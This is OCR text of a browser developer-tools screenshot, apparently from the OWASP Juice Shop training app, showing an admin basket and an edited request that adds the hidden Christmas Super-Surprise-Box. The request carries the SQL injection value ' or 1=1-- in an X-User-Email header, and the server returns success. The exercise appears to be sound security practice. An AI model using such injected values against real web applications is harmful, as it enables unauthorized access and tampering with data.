 7:48 AM
9/10/2025
Your Basket (admin@juice-sh.op)
Apple Juice
(1000ml)
1
1.99¤
Christmas
Super-
Surprise-Box
(2014
Edition)
Christmas Super-
Surprise-Box (2014
Edition)
1
29.99¤
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 4
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
New Request Search Blocking
Accept-Language en-US,en;q=0.5
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIi...
X-User-Email ' or 1=1--
Content-Type application/json
name value
Body
{"ProductId":10,"BasketId":"1","quantity":1}
Clear Send
S... Me Domain File Initiator T... Transfe... Size
304 G... loca... /api/Quantitys/ polyfill... js... cached 6....
304 G... loca... search?q= polyfill... js... cached 13...
304 G... loca... 1 polyfill... js... cached 15...
200 P... loca... /api/BasketItems/ polyfill... js... 541 B 15...
304 G... loca... 1?d=Wed Sep 10 2025 polyfill... js... cached 25...
200 G... loca... 1 polyfill... js... 908 B 52...
200 G... loca... continue-code polyfill... js... 463 B 79...
200 P... loca... /api/BasketItems/ NetUtil... js... 543 B 15...
200 G... loca... 1 polyfill... js... 1.48 kB 1....
304 G... loca... whoami polyfill... js... cached 12...
200 G... loca... undefined.jpg img h... 75.47 kB 75...
43 requests 139.36 kB / 98.18 kB transferred Finish: 2.33 min
Headers Cookies Request Response Timings Stack Trace
Filter properties
JSON Raw
status: "success"
data: { id: 10, ProductId: 10, BasketId: "1", ... }
id: 10
ProductId: 10
BasketId: "1"
quantity: 1
updatedAt: "2025-09-10T00:48:28.510Z"
createdAt: "2025-09-10T00:48:28.510Z"